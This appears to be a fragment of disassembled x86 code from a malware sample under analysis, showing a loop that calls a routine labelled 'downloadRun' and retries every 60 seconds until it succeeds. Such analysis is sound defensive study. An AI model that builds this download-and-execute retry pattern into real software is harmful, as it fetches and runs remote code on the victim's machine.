 0040138C call _memset
00401391 add esp, 0Ch
00401394 lea eax, [ebp+var_10000]
0040139A push eax ; int
0040139B lea ecx, [ebp+var_10160]
004013A1 push ecx ; char *
004013A2 call sub_4010BB
004013A7 add esp, 8
004013AA
004013AA loc_4013AA:
004013AA lea edx, [ebp+var_10000]
004013B0 push edx ; char *
004013B1 call downloadRun
004013B6 add esp, 4
004013B9 mov [ebp+var_10008], eax
004013BF cmp [ebp+var_10008], 0
004013C6 jz short loc_4013CA
004013C8 jmp short loc_4013D7
004013CA
004013CA loc_4013CA: ; dwMilliseconds
004013CA push 0EA60h
004013CF call ds:Sleep
004013D5 jmp short loc_4013AA